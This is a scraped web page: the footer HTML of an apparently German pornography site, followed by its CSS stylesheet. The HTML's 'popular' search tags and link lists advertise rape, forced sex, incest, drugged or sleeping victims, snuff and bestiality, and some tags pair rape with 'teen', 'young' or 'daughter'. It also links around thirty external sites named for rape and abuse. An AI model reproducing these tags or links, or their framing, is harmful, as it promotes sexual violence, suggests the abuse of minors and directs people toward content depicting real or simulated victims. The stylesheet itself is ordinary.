                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>BELIEBTE PORNOS</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/de/search/UmFwZQ/" target="_self" title="Rape"><i class="fa fa-hashtag"></i> Rape</a></li> <li><a href="/de/search/dGVlbiAgd2VocnQgc2ljaCBkb2NoIHNpZSB3aXJkIGJydXRhbCB2ZXJnZXdhbHRpZ3Q/" target="_self" title="teen  wehrt sich doch sie wird brutal vergewaltigt"><i class="fa fa-hashtag"></i> teen  wehrt sich doch sie wird brutal vergewaltigt</a></li> <li><a href="/de/search/QW5hbA/" target="_self" title="Anal"><i class="fa fa-hashtag"></i> Anal</a></li> <li><a href="/de/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="fa fa-hashtag"></i> Forced</a></li> <li><a href="/de/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="fa fa-hashtag"></i> Uncensored Japanese rape</a></li> <li><a href="/de/search/dm9uIGdydXBwZSB2ZXJnZXdhbHRpZ3Q/" target="_self" title="von gruppe vergewaltigt"><i class="fa fa-hashtag"></i> von gruppe vergewaltigt</a></li> <li><a href="/de/search/anVuZ2UgVGVlbiBWZXJnZXdhbHRpZ3VuZw/" target="_self" title="junge Teen Vergewaltigung"><i class="fa fa-hashtag"></i> junge Teen Vergewaltigung</a></li> <li><a href="/de/search/ZGF1Z2h0ZXI/" target="_self" title="daughter"><i class="fa fa-hashtag"></i> daughter</a></li> <li><a href="/de/search/QW5hbCByYXBl/" target="_self" title="Anal rape"><i class="fa fa-hashtag"></i> Anal rape</a></li> <li><a href="/de/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-hashtag"></i> Drunk</a></li> <li><a href="/de/search/TW9t/" target="_self" title="Mom"><i class="fa fa-hashtag"></i> Mom</a></li> <li><a href="/de/search/cmFwZSBmb3JjZWQgY3J5IHBhaW4gY3J5aW5nIHNraW5ueSB0aXRsZXNz/" target="_self" title="rape forced cry pain crying skinny titless"><i class="fa fa-hashtag"></i> rape forced cry pain crying skinny titless</a></li> <li><a href="/de/search/R2VybWFu/" target="_self" title="German"><i class="fa fa-hashtag"></i> German</a></li> <li><a href="/de/search/c2xlZXBpbmc/" target="_self" title="sleeping"><i class="fa fa-hashtag"></i> sleeping</a></li> <li><a href="/de/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-hashtag"></i> Teen</a></li> <li><a href="/de/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="fa fa-hashtag"></i> granny brutal forced rape</a></li> <li><a href="/de/search/cmFwZWQ/" target="_self" title="raped"><i class="fa fa-hashtag"></i> raped</a></li> <li><a href="/de/search/Q3J5aW5n/" target="_self" title="Crying"><i class="fa fa-hashtag"></i> Crying</a></li> <li><a href="/de/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="fa fa-hashtag"></i> rape milf</a></li> <li><a href="/de/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="fa fa-hashtag"></i> rape anal</a></li> <li><a href="/de/search/U2lzdGVy/" target="_self" title="Sister"><i class="fa fa-hashtag"></i> Sister</a></li> <li><a href="/de/search/YmV0cnVua2VuZSBtdXR0ZXIgZ2VmaWNrdA/" target="_self" title="betrunkene mutter gefickt"><i class="fa fa-hashtag"></i> betrunkene mutter gefickt</a></li> <li><a href="/de/search/RXh0cmVtZSBicnV0YWwgZm9yY2VkIHJhcGU/" target="_self" title="Extreme brutal forced rape"><i class="fa fa-hashtag"></i> Extreme brutal forced rape</a></li> <li><a href="/de/search/RWhlZnJhdSB2b3IgRWhlbWFubiB2ZXJnZXdhbHRpZ3Q/" target="_self" title="Ehefrau vor Ehemann vergewaltigt"><i class="fa fa-hashtag"></i> Ehefrau vor Ehemann vergewaltigt</a></li> <li><a href="/de/search/Zm9yY2VkIGFuYWw/" target="_self" title="forced anal"><i class="fa fa-hashtag"></i> forced anal</a></li> <li><a href="/de/search/ZmFtaWx5/" target="_self" title="family"><i class="fa fa-hashtag"></i> family</a></li> <li><a href="/de/search/R2F5/" target="_self" title="Gay"><i class="fa fa-hashtag"></i> Gay</a></li> <li><a href="/de/search/VmVyZ2V3YWx0aWd1bmc/" target="_self" title="Vergewaltigung"><i class="fa fa-hashtag"></i> Vergewaltigung</a></li> <li><a href="/de/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-hashtag"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a></li> <li><a href="/de/search/U2xlZXA/" target="_self" title="Sleep"><i class="fa fa-hashtag"></i> Sleep</a></li> <li><a href="/de/search/c3RyYW5nbGUgbmVjcm8gc251ZmY/" target="_self" title="strangle necro snuff"><i class="fa fa-hashtag"></i> strangle necro snuff</a></li> <li><a href="/de/search/R2FuZ2Jhbmc/" target="_self" title="Gangbang"><i class="fa fa-hashtag"></i> Gangbang</a></li> <li><a href="/de/search/YWJ1c2Vk/" target="_self" title="abused"><i class="fa fa-hashtag"></i> abused</a></li> <li><a href="/de/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="fa fa-hashtag"></i> Brutal</a></li> <li><a href="/de/search/VGVlbiBhbmFsIHJhcGVkIGFzcyBmb3JjZWQgY3J5aW5nIHBldGl0ZSB1bndpbGxpbmcgYWJ1c2VkIGV4dHJlbWUgaGVscGxlc3MgQ1JZSU5HIFNDUkVBTUlORw/" target="_self" title="Teen anal raped ass forced crying petite unwilling abused extreme helpless CRYING SCREAMING"><i class="fa fa-hashtag"></i> Teen anal raped ass forced crying petite unwilling abused extreme helpless CRYING SCREAMING</a></li> <li><a href="/de/search/UGtm/" target="_self" title="Pkf"><i class="fa fa-hashtag"></i> Pkf</a></li> <li><a href="/de/search/em9vIHBvcm4/" target="_self" title="zoo porn"><i class="fa fa-hashtag"></i> zoo porn</a></li> <li><a href="/de/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="fa fa-hashtag"></i> Extreme violent violation forced porn</a></li> <li><a href="/de/search/YmJj/" target="_self" title="bbc"><i class="fa fa-hashtag"></i> bbc</a></li> <li><a href="/de/search/R2V6d3VuZ2Vu/" target="_self" title="Gezwungen"><i class="fa fa-hashtag"></i> Gezwungen</a></li> <li><a href="/de/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="fa fa-hashtag"></i> forced daughter</a></li> <li><a href="/de/search/UGFpbiBhbmFsIGNyeWluZw/" target="_self" title="Pain anal crying"><i class="fa fa-hashtag"></i> Pain anal crying</a></li> <li><a href="/de/search/WW91bmc/" target="_self" title="Young"><i class="fa fa-hashtag"></i> Young</a></li> <li><a href="/de/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="fa fa-hashtag"></i> Bbw rape</a></li> <li><a href="/de/search/R3Jhbm55/" target="_self" title="Granny"><i class="fa fa-hashtag"></i> Granny</a></li> <li><a href="/de/search/c251ZmY/" target="_self" title="snuff"><i class="fa fa-hashtag"></i> snuff</a></li> <li><a href="/de/search/RG9wcGVsIHBlcnZlcnMgdmVyZ2V3YWx0aWd0/" target="_self" title="Doppel pervers vergewaltigt"><i class="fa fa-hashtag"></i> Doppel pervers vergewaltigt</a></li> <li><a href="/de/search/ZHJ1Z2dlZA/" target="_self" title="drugged"><i class="fa fa-hashtag"></i> drugged</a></li> <li><a href="/de/search/cmVhbCByYXBlIHZpZGVv/" target="_self" title="real rape video"><i class="fa fa-hashtag"></i> real rape video</a></li> <li><a href="/de/search/RGV1dHNjaA/" target="_self" title="Deutsch"><i class="fa fa-hashtag"></i> Deutsch</a></li>   
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="https://forced.love" data-ct="837275147"><i class="far fa-square"></i> Forced Sex</a></li><li><a href="https://raped.ws/" data-ct="3548593952"><i class="far fa-square"></i> Rap Porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><i class="far fa-square"></i> forced-sex.net</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><i class="far fa-square"></i> rap porn tube</a></li><li><a href="https://pornrape.org/" data-ct="2924721449"><i class="far fa-square"></i> Rape Porn Tube</a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><i class="far fa-square"></i> Forced Porn</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="far fa-square"></i> rape porn</a></li><li><a href="http://rapepornvideo.net" data-ct="1422383959"><i class="far fa-square"></i> Rape Porn Video</a></li><li><a href="http://rape-tube.me" data-ct="3551135369"><i class="far fa-square"></i> Rape Tube</a></li><li><a href="http://forcedporn.me/" data-ct="3071687551"><i class="far fa-square"></i> Forced Porn</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="far fa-square"></i> Girl Rape</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="far fa-square"></i> rap porn videos</a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><i class="far fa-square"></i> Rough Sex Tube</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="far fa-square"></i> real rape videos</a></li><li><a href="https://vergewaltigungen.pro/" data-ct="1907285463"><i class="far fa-square"></i> vergewaltigungen</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="far fa-square"></i> forcedp orn</a></li><li><a href="https://forced-tube.net/" data-ct="2917730288"><i class="far fa-square"></i> Forced Porn Tube</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="far fa-square"></i> best brutal rape porn</a></li><li><a href="http://pornrapes.com" data-ct="2500546268"><i class="far fa-square"></i> Porn Rapes</a></li><li><a href="http://theraped.net" data-ct="3606119540"><i class="far fa-square"></i> The Raped</a></li><li><a href="http://thescreams.net" data-ct="3081260181"><i class="far fa-square"></i> The Screams</a></li><li><a href="http://rapeporntube.net/" data-ct="4170340319"><i class="far fa-square"></i> Rape Porn Tube</a></li><li><a href="http://abusevids.com" data-ct="513487492"><i class="far fa-square"></i> Abuse Vids</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="far fa-square"></i> forced creampie site</a></li><li><a href="https://pornoviolacion.pro/" data-ct="2434868455"><i class="far fa-square"></i> porno violacion</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="far fa-square"></i> incestcreampie</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="far fa-square"></i> incest rape porn</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="far fa-square"></i> Hard rap porn</a></li><li><a href="https://bestbrutalporn.com/" data-ct="3555076251"><i class="far fa-square"></i> best brutal porn</a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><i class="far fa-square"></i> oriental rap porn</a></li>  
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; brutalporn.me</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54449873ece1411486c57802c764b7bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://brutalporn.me/css/styles.css
body_size: 4243
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(83, 153, 119); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(83, 153, 119); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(83, 153, 119); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
